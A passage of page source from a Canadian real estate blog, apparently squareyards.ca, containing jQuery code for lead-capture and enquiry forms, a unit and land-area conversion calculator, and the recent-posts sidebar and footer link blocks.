"Terrebonne", "Thunder Bay", "Trois-Rivi\xe8res", "Vancouver", "Vaughan", "Victoria", "Waterloo", "Welland", "Whitby", "Whitehorse", "Windsor", "Winnipeg", "Wood Buffalo", "Yellowknife"]}}
    function countryCodeSetforSticky() {
        for (var key in CountryList.countryCodes) {
            if (CountryList.countryCodes.hasOwnProperty(key)) {
                var optHtml = "<option value='" + CountryList.countryCodes[key]['code'] + "' >" + CountryList.countryCodes[key]['srtName'] + " (+" + CountryList.countryCodes[key]['code'] + ")</option>";
                jQuery(document).find('#ddCountryCode').each(function () {
                    jQuery(this).append(optHtml);
                });
            }
        }
        //     })(window)
    }

    function lead_genration_detailPage(blog_leads) {
        jQuery.ajax({
            url: "https://www.squareyards.ca/api/blog_leads",
            type: 'post',
            data: blog_leads,
            dataType: "json",
            success: function (response) {
                let baseUrl = window.location.origin;
                let fullUrl ="https://www.squareyards.ca/thankYou?curentPath="+encodeURIComponent(window.location.href)
                console.log(fullUrl)
                window.location=fullUrl;
            }
        });
    }
</script>

 
            	<div id="sidebarposts" class="widget-area" role="complementary" aria-label="widget sidebar">
			</div>                        <style type="text/css">
.recentWidgetBox{margin:15px 0;border-radius:8px;border:solid 1px #ededed;position:relative}
.recentWidgetBox h4{padding:15px;font-size:17px;font-weight:600;color:#333;display:block;border-bottom:1px solid #ededed;}
.recentItemsBox{ display:block; }
.recentItemsBox .recentItem{ padding:15px; display: flex; gap:15px}
.recentItemsBox .recentItem + .recentItem{border-top:solid 1px #ededed;}
.recentItemsBox .recentItem figure{ width:75px; height:75px; border-radius:8px; overflow:hidden; }
.recentItemsBox .recentItem figure img{width:100%; height: 100%; object-fit: cover;}
.recentItemsBox .recentItem figcaption { padding:0; width:calc(100% - 90px); background:none; }
.recentItemsBox .recentItem figcaption a{font-size:16px;font-style:normal; font-weight:normal;color:#333 }
.recentItemsBox .recentItem figcaption .recentItempostDate{ margin-top:5px;font-size:13px;font-style:normal; font-weight:normal;color:#666 }
</style>

<div class="recentWidgetBox" id="sidebarposts">
  <h4>Recent Blog Posts</h4>
  <div class="recentItemsBox">
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2024/02/Understanding-Pet-Liability-Insurance-for-Renters-in-Canada-1.jpg" alt="Know About Pet Liability Insurance for Tenants in Canada" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/pet-insurance-canada-regart/"> Know About Tenant Liability or Pet Insurance Canada</a>
        <div class="recentItempostDate">February 02, 2024</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2023/03/10-Tips-to-Buy-a-Condonium-in-Canada.jpg" alt="10 Tips to Buy a Condonium in Canada" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/condo-buying-tips-retart/"> 10+ Tips To Buy a Condominium in Canada</a>
        <div class="recentItempostDate">March 30, 2023</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2023/01/Affordable-Condos-in-Toronto-Currently-Up-for-Sale-Within-300000-and-600000.png" alt="Affordable Condos in Toronto Currently Up for Sale Within $300,000 and $600,000" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/buying-tips-in-toronto-retart/"> Affordable Condos in Toronto For Sale Within $300,000 and $600,000</a>
        <div class="recentItempostDate">January 11, 2023</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2022/11/Pros-and-Cons-of-Buying-a-Condo-Apartment-in-Canada.jpg" alt="Pros and Cons of Buying a Condo Apartment in Canada" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/condo-apartment-in-toronto-retart/"> Pros and Cons of Buying a Condo Apartment in Toronto</a>
        <div class="recentItempostDate">November 23, 2022</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2022/11/Do-you-Need-to-Get-your-Home-Insured-in-Ontario.jpg" alt="Do you Need to Get your Home Insured in Ontario" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/home-insurance-in-ontario-fiart/"> Is Home Insurance Mandatory in Ontario, Canada?</a>
        <div class="recentItempostDate">November 17, 2022</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2022/10/Five-Things-to-Consider-before-Buying-a-House-with-a-Pool.jpg" alt="Five Things to Consider before Buying a House with a Pool" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/buying-a-pool-house/"> Five Things to Consider before Buying a House with a Pool</a>
        <div class="recentItempostDate">October 13, 2022</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2022/09/How-to-Become-A-Real-Estate-Investor-Steps-and-Tips-involved.jpg" alt="How to Become A Real Estate Investor Steps and Tips involved" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/how-to-become-a-real-estate-investor/"> How to Become A Real Estate Investor? Steps and Tips involved</a>
        <div class="recentItempostDate">September 09, 2022</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2022/09/Buying-Property-in-Canada-Pros-And-Cons-1.jpg" alt="Buying Rental Property in Canada: Pros and Cons" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/buying-rental-property-in-canada/"> Buying Rental Property in Canada : Pros and Cons</a>
        <div class="recentItempostDate">September 06, 2022</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2022/08/Choosing-Your-Real-Estate-Broker-right.jpg" alt="Choosing Your Real Estate Broker right" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/real-estate-broker/"> Are You Choosing Your Real Estate Broker right?</a>
        <div class="recentItempostDate">August 06, 2022</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2022/07/Home-Purchase.jpg" alt="Money saving tips for Home Purchase" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/money-saving-tips-for-new-home-buyers-in-canada/"> The Untold Money-Saving Tips for New Home Buyers in Canada</a>
        <div class="recentItempostDate">July 01, 2022</div>
      </figcaption>
    </div>
      </div>
</div>               
        </div>
    </div>   
    </div>  
</div>          
   
   

 <style>
    .share .hidden-xs-down {
        display: none!important;
    }
    .share .sep{
        display: none!important;
    }
</style>

<script type="text/javascript">
/* jQuery(function(){
    jQuery(".download_link").hide();
}); */
jQuery("#enquiry_email_form").on("submit", function (event) {
    event.preventDefault();

    var form = $(this);
    var ajaxurl = 'https://www.squareyards.ca/blog/wp-admin/admin-ajax.php';
    var detail_info = {
        post_title: form.find("#post_title").val(),
        post_email: form.find("#post_email").val(),
        post_phone_no: form.find("#post_phone_no").val()
    }
	var total_digit_pattern = /^\d{10}$/;
    var start_digit_pattern = /^[6-9]\d{9}$/;
    var email_pattern = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;

    if(detail_info.post_title === "" || detail_info.post_email === "" || detail_info.post_phone_no === "") {
        alert("Please fill all the details!");
        return;
    }
	if ( !email_pattern.test(detail_info.post_email) ) {
        alert("Please fill correct Email Address!");
        return;
    }
    if ( !total_digit_pattern.test(detail_info.post_phone_no) ) {
        //alert("Please fill 10 digits number!");
        alert("Please fill correct Mobile Number!");
        return;
    }
    if ( !start_digit_pattern.test(detail_info.post_phone_no) ) {
        //alert("Mobile number should start with 6, 7, 8 or 9!");
        alert("Please fill correct Mobile Number!");
        return;
    }

    jQuery.ajax({
        url: ajaxurl,
        type: 'POST',
        data: {
            post_details: detail_info,
            action: 'save_post_details_form'
        },
        error: function(error) {
            alert("Something went wrong!" + error);
        },
        success: function(response) {
            // alert("Insert Success" + response);
            jQuery(".close").trigger( "click" );
            jQuery(".download_button, .download_link").toggle();
        }
    });
})
</script>
<script>
  jQuery('document').ready(function () {
    jQuery("#change_from").click(function () {
        jQuery(".list1").toggle();
    });

    jQuery('.list1 li').on('click', function () {
        jQuery('#change_from').val(jQuery(this).text());
        jQuery('#change_from').trigger('change');
        jQuery(".list1").toggle();
        jQuery(".list1 li").removeClass('active');
        jQuery(".list1 li").removeAttr('class');
        jQuery(this).addClass('active');
    });

    jQuery("#change_to").click(function () {
        jQuery(".list2").toggle();
    });

    jQuery('.list2 li').on('click', function () {
        jQuery('#change_to').val(jQuery(this).text());
        jQuery('#change_to').trigger('change');
        jQuery(".list2").toggle();
        jQuery(".list2 li").removeClass('active');
        jQuery(".list2 li").removeAttr('class');
        jQuery(this).addClass('active');
    });

    //number only validation
    jQuery("body input#user_from").on('input', function (e) {
        jQuery(this).val(jQuery(this).val().replace(/[^0-9]/g, ''));
    });

    //close select on click
    jQuery('body').on('click',function(e){
        var target = jQuery(e.target);
        if(!(target.is('#change_from'))){
            jQuery('.list1').hide();
        }
        if(!(target.is('#change_to'))){
            jQuery('.list2').hide();
        }
    });

    if(jQuery('#calculator_type').val() == 'area' ){
        //conversion data
        var jQueryconversion_rate = {
            'default': {
                'Square Feet': {
                  'Square Feet': 1,
                    'Square Meter': 0.09290303997,
                    'Acre': 0.00002295684113,
                    'Hectare': 0.000009290303997,
                    'Square Centimeter': 929.0303997,
                    'Square Kilometer': 9.290303997e-8,
                    'Square Gaj': 0.1111120358,
                    'Kanal': 0.0001836547291,
                    'Bigha': 0.00009182736455,
                    'Biswa': 0.001836547291,
                    'Biswa Kacha': 0.0009182736455,
                    'Killa': 0.00002295684113,
                    'Lessa': 0.03673094582,
                    'Dhur': 0.03673094582,
                    'Pura': 0.00002295684114,
                    'Chatak': 0.02222222222,
                    'Marla': 0.003673094582,
                    'Square Yard': 0.1111111003,
                    'Square Mile': 3.586986373e-8,
                    'Ground': 0.0004166055604,
                    'Decimal': 0.00229589494,
                    'Katha': 0.001836547291,
                    'Cent': 0.00229589494,
                    'Murabba': 9.182736453e-7,
                    'Square Inch': 143.999712,
                    'Guntha': 0.0009182736455,
                    'Square Karam': 0.03305785124,
                    'Ares': 9.292999999e-4,
                    'Dismil'            : 0.00229568411
                }, 'Square Meter': {}, 'Acre': {}, 'Hectare': {}, 'Square Centimeter': {}, 'Square Kilometer': {}, 'Square Gaj': {}, 'Kanal': {}, 'Bigha': {}, 'Biswa': {}, 'Biswa Kacha': {}, 'Killa': {}, 'Lessa': {}, 'Dhur': {}, 'Pura': {}, 'Chatak': {}, 'Marla': {}, 'Square Yard': {}, 'Square Mile': {}, 'Ground': {}, 'Decimal': {}, 'Katha': {}, 'Cent': {}, 'Murabba': {}, 'Square Inch': {}, 'Guntha': {}, 'Square Karam': {}, 'Ares':{},'Dismil':{}
            },
            'Haryana': {
                'Square Feet': {
                    'Square Feet': 1,
                    'Square Meter': 0.09290303997,
                    'Acre': 0.00002295684113,
                    'Hectare': 0.000009290303997,
                    'Square Centimeter': 929.0303997,
                    'Square Kilometer': 9.290303997e-8,
                    'Square Gaj': 0.1111120358,
                    'Kanal': 0.0001836547291,
                    'Bigha': 0.00009182736455,
                    'Biswa': 0.001836547291,
                    'Biswa Kacha': 0.0009182736455,
                    'Killa': 0.00002295684113,
                    'Lessa': 0.03673094582,
                    'Dhur': 0.03673094582,
                    'Pura': 0.00002295684114,
                    'Chatak': 0.02222222222,
                    'Marla': 0.003673094582,
                    'Square Yard': 0.1111111003,
                    'Square Mile': 3.586986373e-8,
                    'Ground': 0.0004166055604,
                    'Decimal': 0.00229589494,
                    'Katha': 0.001836547291,
                    'Cent': 0.00229589494,
                    'Murabba': 9.182736453e-7,
                    'Square Inch': 143.999712,
                    'Guntha': 0.0009182736455,
                    'Square Karam': 0.03305785124,
                    'Ares': 9.292999999e-4,
                    'Dismil'            : 0.00229568411
                }, 'Square Meter': {}, 'Acre': {}, 'Hectare': {}, 'Square Centimeter': {}, 'Square Kilometer': {}, 'Square Gaj': {}, 'Kanal': {}, 'Bigha': {}, 'Biswa': {}, 'Biswa Kacha': {}, 'Killa': {}, 'Lessa': {}, 'Dhur': {}, 'Pura': {}, 'Chatak': {}, 'Marla': {}, 'Square Yard': {}, 'Square Mile': {}, 'Ground': {}, 'Decimal': {}, 'Katha': {}, 'Cent': {}, 'Murabba': {}, 'Square Inch': {}, 'Guntha': {}, 'Square Karam': {}, 'Ares':{},'Dismil':{}
            },
            'Karnataka': {
                'Square Feet': {
                    'Square Feet': 1,
                    'Square Meter': 0.09290303997,
                    'Acre': 0.00002295684113,
                    'Hectare': 0.000009290303997,
                    'Square Centimeter': 929.0303997,
                    'Square Kilometer': 9.290303997e-8,
                    'Square Gaj': 0.1111120358,
                    'Kanal': 0.0001836547291,
                    'Bigha': 0.00003673094582,
                    'Biswa': 0.0007346189164,
                    'Biswa Kacha': 0.0003673094582,
                    'Killa': 0.00002295684113,
                    'Lessa': 0.01469237833,
                    'Dhur': 0.01469237833,
                    'Pura': 0.000009182736455,
                    'Chatak': 0.02222222222,
                    'Marla': 0.003673094582,
                    'Square Yard': 0.1111111003,
                    'Square Mile': 3.586986373e-8,
                    'Ground': 0.0004166055604,
                    'Decimal': 0.00229589494,
                    'Katha': 0.0007346189164,
                    'Cent': 0.00229589494,
                    'Murabba': 9.182736453e-7,
                    'Square Inch': 143.999712,
                    'Guntha': 0.0009182736455,
                    'Square Karam': 0.03305785124,
                    'Ares'              : 9.292999999e-4,
                    'Dismil'            : 0.00229568411
                }, 'Square Meter': {}, 'Acre': {}, 'Hectare': {}, 'Square Centimeter': {}, 'Square Kilometer': {}, 'Square Gaj': {}, 'Kanal': {}, 'Bigha': {}, 'Biswa': {}, 'Biswa Kacha': {}, 'Killa': {}, 'Lessa': {}, 'Dhur': {}, 'Pura': {}, 'Chatak': {}, 'Marla': {}, 'Square Yard': {}, 'Square Mile': {}, 'Ground': {}, 'Decimal': {}, 'Katha': {}, 'Cent': {}, 'Murabba': {}, 'Square Inch': {}, 'Guntha': {}, 'Square Karam': {}, 'Ares':{},'Dismil':{}
            },
            'Maharashtra': {
                'Square Feet': {
                    'Square Feet': 1,
                    'Square Meter': 0.09290303997,
                    'Acre': 0.00002295684113,
                    'Hectare': 0.000009290303997,
                    'Square Centimeter': 929.0303997,
                    'Square Kilometer': 9.290303997e-8,
                    'Square Gaj': 0.1111120358,
                    'Kanal': 0.0001836547291,
                    'Bigha': 0.00003673094582,
                    'Biswa': 0.0007346189164,
                    'Biswa Kacha': 0.0003673094582,
                    'Killa': 0.00002295684113,
                    'Lessa': 0.01469237833,
                    'Dhur': 0.01469237833,
                    'Pura': 0.000009182736455,
                    'Chatak': 0.02222222222,
                    'Marla': 0.003673094582,
                    'Square Yard': 0.1111111003,
                    'Square Mile': 3.586986373e-8,
                    'Ground': 0.0004166055604,
                    'Decimal': 0.00229589494,
                    'Katha': 0.0007346189164,
                    'Cent': 0.00229589494,
                    'Murabba': 9.182736453e-7,
                    'Square Inch': 143.999712,
                    'Guntha': 0.0009182736455,
                    'Square Karam': 0.03305785124,
                    'Ares'              : 9.292999999e-4,
                    'Dismil'            : 0.00229568411
                }, 'Square Meter': {}, 'Acre': {}, 'Hectare': {}, 'Square Centimeter': {}, 'Square Kilometer': {}, 'Square Gaj': {}, 'Kanal': {}, 'Bigha': {}, 'Biswa': {}, 'Biswa Kacha': {}, 'Killa': {}, 'Lessa': {}, 'Dhur': {}, 'Pura': {}, 'Chatak': {}, 'Marla': {}, 'Square Yard': {}, 'Square Mile': {}, 'Ground': {}, 'Decimal': {}, 'Katha': {}, 'Cent': {}, 'Murabba': {}, 'Square Inch': {}, 'Guntha': {}, 'Square Karam': {}, 'Ares':{},'Dismil':{}
            },
            'Tamil Nadu': {
                'Square Feet': {
                    'Square Feet': 1,
                    'Square Meter': 0.09290303997,
                    'Acre': 0.00002295684113,
                    'Hectare': 0.000009290303997,
                    'Square Centimeter': 929.0303997,
                    'Square Kilometer': 9.290303997e-8,
                    'Square Gaj': 0.1111120358,
                    'Kanal': 0.0001836547291,
                    'Bigha': 0.00003673094582,
                    'Biswa': 0.0007346189164,
                    'Biswa Kacha': 0.0003673094582,
                    'Killa': 0.00002295684113,
                    'Lessa': 0.01469237833,
                    'Dhur': 0.01469237833,
                    'Pura': 0.000009182736455,
                    'Chatak': 0.02222222222,
                    'Marla': 0.003673094582,
                    'Square Yard': 0.1111111003,
                    'Square Mile': 3.586986373e-8,
                    'Ground': 0.0004166055604,
                    'Decimal': 0.00229589494,
                    'Katha': 0.0007346189164,
                    'Cent': 0.00229589494,
                    'Murabba': 9.182736453e-7,
                    'Square Inch': 143.999712,
                    'Guntha': 0.0009182736455,
                    'Square Karam': 0.03305785124,
                    'Ares': 9.292999999e-4,
                    'Dismil'            : 0.00229568411
                }, 'Square Meter': {}, 'Acre': {}, 'Hectare': {}, 'Square Centimeter': {}, 'Square Kilometer': {}, 'Square Gaj': {}, 'Kanal': {}, 'Bigha': {}, 'Biswa': {}, 'Biswa Kacha': {}, 'Killa': {}, 'Lessa': {}, 'Dhur': {}, 'Pura': {}, 'Chatak': {}, 'Marla': {}, 'Square Yard': {}, 'Square Mile': {}, 'Ground': {}, 'Decimal': {}, 'Katha': {}, 'Cent': {}, 'Murabba': {}, 'Square Inch': {}, 'Guntha': {}, 'Square Karam': {}, 'Ares':{},'Dismil':{}
            }
        };

        //update data based on user input
        jQuery('body #user_from').on('keyup', function () {
            var jQueryconversion_factor = 1;
            if (jQuery('#change_from').val() != jQuery('#change_to').val()) {
                if (jQuery('#change_from').val() == 'Square Feet' || jQuery('#change_to').val() == 'Square Feet') {
                    if (typeof jQueryconversion_rate[jQuery('#state').val()][jQuery('#change_from').val()][jQuery('#change_to').val()] !== "undefined") {
                        jQueryconversion_factor = jQueryconversion_rate[jQuery('#state').val()][jQuery('#change_from').val()][jQuery('#change_to').val()];
                    } else {
                        jQueryconversion_factor = 1 / jQueryconversion_rate[jQuery('#state').val()][jQuery('#change_to').val()][jQuery('#change_from').val()];
                    }
                } else {
                    jQueryconversion_factor = jQueryconversion_rate[jQuery('#state').val()]['Square Feet'][jQuery('#change_to').val()] / jQueryconversion_rate[jQuery('#state').val()]['Square Feet'][jQuery('#change_from').val()];
                }

                jQuery('#user_to').val(parseFloat(jQuery(this).val() * jQueryconversion_factor).toFixed(8));
            } else {
                jQuery('#user_to').val(jQuery(this).val() * jQueryconversion_factor);
            }
        });

        //update conversion rate upon option change
        jQuery('body').on('change', '#change_from, #change_to, #state', function () {
            var jQueryconversion_factor = 1;

            if (jQuery('#change_from').val() != jQuery('#change_to').val()) {

                if (jQuery(this).attr('id') != 'state' && jQuery(this).val() == 'Square Feet') {
                    if (typeof jQueryconversion_rate[jQuery('#state').val()][jQuery('#change_from').val()][jQuery('#change_to').val()] !== "undefined") {
                        jQueryconversion_factor = jQueryconversion_rate[jQuery('#state').val()][jQuery('#change_from').val()][jQuery('#change_to').val()];
                    } else {
                        jQueryconversion_factor = 1 / jQueryconversion_rate[jQuery('#state').val()][jQuery('#change_to').val()][jQuery('#change_from').val()];
                    }
                } else {
                    jQueryconversion_factor = jQueryconversion_rate[jQuery('#state').val()]['Square Feet'][jQuery('#change_to').val()] / jQueryconversion_rate[jQuery('#state').val()]['Square Feet'][jQuery('#change_from').val()];
                }

                jQuery('#user_to').val(parseFloat(jQuery('#user_from').val() * jQueryconversion_factor).toFixed(8));
            } else {
                jQuery('#user_to').val(jQuery('#user_from').val() * jQueryconversion_factor);
            }

            jQuery('.head_change').text('1 ' + jQuery('#change_from').val() + ' is equal to ' + parseFloat(jQueryconversion_factor).toFixed(4) + ' ' + jQuery('#change_to').val());
        });
    }else{
        //conversion data
        var jQueryconversion_rate = {
            'length' : {
                'Centimeter': {
                    'Centimeter':1,
                    'Decimeter':0.1,
					'Feet' :0.0328084,
					'Inch' :0.393701,
					'Kilometer' :1.00e-05,
					'Meter' :0.01,
					'Micrometer' :10000,
					'Millimeter' :10,
					'Yard' :0.0109361,
                    'Nanometer' : 1e+7,
                    'Miles' :6.2137e-6
                },
                'Decimeter':{},'Feet':{},'Inch':{},'Kilometer':{},'Meter':{},'Micrometer':{},'Millimeter':{},'Yard':{},'Nanometer':{},'Miles':{}
            },
            'volume' : {
                'Liter': {
                    'Liter':1,
                    'Cubic Centimeter':1000,
					'Cubic Feet' :0.0353147,
					'Cubic Inch' :61.0237,
					'Cubic Meter' :0.001,
					'Cup' :4.22675,
					'Gallon' :0.264172,
					'Milliliter' :1000,
					'Ounce' :33.814,
					'Teaspoon' :202.884,                
                },
                'Cubic Centimeter':{},'Cubic Feet':{},'Cubic Inch':{},'Cubic Meter':{},'Cup':{},'Gallon':{},'Milliliter':{},'Ounce':{},'Teaspoon':{}
            },
            'weight' : {
                'Kilogram': {
                    'Kilogram':1,
                    'Carat':5000,
                    'Gram' :1000,
                    'Miligram' :1000000,
                    'Ounce' :35.274,
                    'Metric Ton' :0.001,
                    'Pound' :2.20462,
                    'Stone' :0.157473,
                    'Microgram' :1e+9,
                    'Ton' :0.00110231             
                },
                'Carat':{},'Carat':{},'Gram':{},'Miligram':{},'Ounce':{},'Metric Ton':{},'Pound':{},'Stone':{},'Microgram':{},'Ton':{}
            },
            'number':{
                'Million' : {
                    'Hundred':10000,
                    'Thousand':1000,
                    'Lakh' :10,
                    'Million' :1,
                    'Crore' :0.1,   
                    'Billion' :0.001,
                    'Arab' :0.001,
                    'Kharab' :1.0E-5,
                    'Trillion' :1.0E-6,
                    'Rupees' : 1000000
                },
                'Hundred':{},'Thousand':{},'Lakh':{},'Crore':{},'Billion':{},'Arab':{},'Kharab':{},'Trillion':{},'Rupees':{}
            }
        };

        //update data based on user input
        jQuery('body #user_from').on('keyup', function () {
            var jQueryconversion_factor = 1;
            var jQuerycommonVar = {
                'length':'Centimeter',
                'volume':'Liter',
                'weight':'Kilogram',
                'number':'Million'
            };

            if (jQuery('#change_from').val() != jQuery('#change_to').val()) {
                if (jQuery('#change_from').val() == jQuerycommonVar[jQuery('#calculator_type').val()] || jQuery('#change_to').val() == jQuerycommonVar[jQuery('#calculator_type').val()]) {
                    if (typeof jQueryconversion_rate[jQuery('#calculator_type').val()][jQuery('#change_from').val()][jQuery('#change_to').val()] !== "undefined") {
                        jQueryconversion_factor = jQueryconversion_rate[jQuery('#calculator_type').val()][jQuery('#change_from').val()][jQuery('#change_to').val()];
                    } else {
                        jQueryconversion_factor = 1 / jQueryconversion_rate[jQuery('#calculator_type').val()][jQuery('#change_to').val()][jQuery('#change_from').val()];
                    }
                } else {
                    jQueryconversion_factor = jQueryconversion_rate[jQuery('#calculator_type').val()][jQuerycommonVar[jQuery('#calculator_type').val()]][jQuery('#change_to').val()] / jQueryconversion_rate[jQuery('#calculator_type').val()][jQuerycommonVar[jQuery('#calculator_type').val()]][jQuery('#change_from').val()];
                }

                jQuery('#user_to').val(parseFloat(jQuery(this).val() * jQueryconversion_factor).toFixed(8));
            } else {
                jQuery('#user_to').val(jQuery(this).val() * jQueryconversion_factor);
            }
        });

        //update conversion rate upon option change
        jQuery('body').on('change', '#change_from, #change_to, #state', function () {
            var jQueryconversion_factor = 1;
            var jQuerycommonVar = {
                'length':'Centimeter',
                'volume':'Liter',
                'weight':'Kilogram',
                'number':'Million'
            };

            if (jQuery('#change_from').val() != jQuery('#change_to').val()) {

                if (jQuery(this).attr('id') != 'state' && jQuery(this).val() == jQuerycommonVar[jQuery('#calculator_type').val()]) {
                    if (typeof jQueryconversion_rate[jQuery('#calculator_type').val()][jQuery('#change_from').val()][jQuery('#change_to').val()] !== "undefined") {
                        jQueryconversion_factor = jQueryconversion_rate[jQuery('#calculator_type').val()][jQuery('#change_from').val()][jQuery('#change_to').val()];
                    } else {
                        jQueryconversion_factor = 1 / jQueryconversion_rate[jQuery('#calculator_type').val()][jQuery('#change_to').val()][jQuery('#change_from').val()];
                    }
                } else {
                    jQueryconversion_factor = jQueryconversion_rate[jQuery('#calculator_type').val()][jQuerycommonVar[jQuery('#calculator_type').val()]][jQuery('#change_to').val()] / jQueryconversion_rate[jQuery('#calculator_type').val()][jQuerycommonVar[jQuery('#calculator_type').val()]][jQuery('#change_from').val()];
                }

                jQuery('#user_to').val(parseFloat(jQuery('#user_from').val() * jQueryconversion_factor).toFixed(8));
            } else {
                jQuery('#user_to').val(jQuery('#user_from').val() * jQueryconversion_factor);
            }

            jQuery('.head_change').text('1 ' + jQuery('#change_from').val() + ' is equal to ' + parseFloat(jQueryconversion_factor).toFixed(4) + ' ' + jQuery('#change_to').val());
        });
    }
});  
</script>

</div> 
<div class="seoFooter">
    <div class="container">
        <div class="seoLinkSection scrollBarHide">
            <div class="linkBox">
                <h4>Real Estate News & Guide</h4>
                <ul>
                                                <li><a href="https://www.squareyards.ca/blog/condo-special-assessment-regart/"><span>
                                        Condo Special Assessments                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/commercial-real-estate-agents-reart/"><span>
                                        Commercial Real Estate Agents in Canada                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/open-house-debate-ohart/"><span>
                                        Pros and Cons of a Open House                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/buy-a-leasehold-property-in-canada/"><span>
                                        Buy a Leasehold Property                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/buy-a-house-without-a-realtor-in-canada/"><span>
                                        Buy House Without Realtor                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/credit-score-to-buy-a-house-regart/"><span>
                                        Credit Score to Buy a House                                    </span></a></li>
                                            </ul>
            </div>
            <div class="linkBox">
                <h4>Canada Guide</h4>
                <ul>
                                                <li><a href="https://www.squareyards.ca/blog/why-should-you-be-moving-to-brantford-city/"><span>
                                        Move to Brantford City                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/to-live-in-calgary-or-to-live-in-toronto/"><span>
                                        Calgary vs Toronto                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/bridle-path-toronto-chart/"><span>
                                        Toronto Bridle Path                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/canada-noise-restrictions-livart/"><span>
                                        Canada Noise Restrictions                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/toronto-vs-vancouver/"><span>
                                        Toronto vs Vancouver                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/residential-development-in-toronto-regart/"><span>
                                        Future of Toronto Residential Development                                    </span></a></li>
                                            </ul>
            </div>
            <div class="linkBox">
                <h4>Calculators</h4>
                <ul>
                                                <li><a href="https://www.squareyards.ca/blog/a-guide-to-calculate-square-footage/"><span>
                                        Calculate Square Footage                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/millimeters-to-inches-cnvart/"><span>
                                        Calculate Millimeters to Inches                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/ft-to-cm-cnvart/"><span>
                                        Calculate Feet to Centimeter                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/15-cm-to-inches-cnvart/"><span>
                                        Calculate 15 Centimeter to Inches                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/feet-to-inches-cnvart/"><span>
                                        Calculate Feet to Inches                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/celsius-to-fahrenheit-cnvart/"><span>
                                        Calculate Celcius to Farenheit                                    </span></a></li>
                                            </ul>
            </div>
            <div class="linkBox">
                <h4>Living & Lifestyle</h4>
                <ul>
                                                <li><a href="https://www.squareyards.ca/blog/pool-landscape-design-livart/"><span>
                                        Ottawa Pool Landscape Design                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/canadas-most-expensive-cities-livart/"><span>
                                        Canada's Most Expensive Cities                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/celebrity-homes-in-chart/"><span>
                                        Celebrity Homes in Canada                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/old-house-smell-hdrart/"><span>
                                        How to Get Rid of Old House Smell                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/bathroom-renovation-hdrart/"><span>
                                        Guide to Bathroom Renovation                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/canadian-gold-stocks-misart/"><span>
                                        Canadian Gold Stocks to Invest                                    </span></a></li>
                                            </ul>
            </div>
        </div>
    </div>
</div>
<footer>
    <div class="container">
        <div class="overView">
            <div class="row">
                <div class="col-xl-2 col-md-3 col-sm-12">
                    <span class="footerLinkHeading">OVERVIEW</span>
                    <ul>
                        <li><a target="_blank" href="https://www.squareyards.ca/aboutus" ><span>About Us</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/services" ><span>Services</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/career" ><span>Careers</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/blog" ><span>Blog</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/contactus" ><span>Contact Us</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/terms" ><span>Terms &amp; Conditions</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/privacy" ><span>Policy of Use</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/accessibility-policy" ><span>Accessibility Policy</span></a></li>

                    </ul>
                </div>
                <div class="col-xl-3 col-md-4 col-sm-12">
                    <span class="footerLinkHeading">NETWORK SITES</span>
                    <ul>
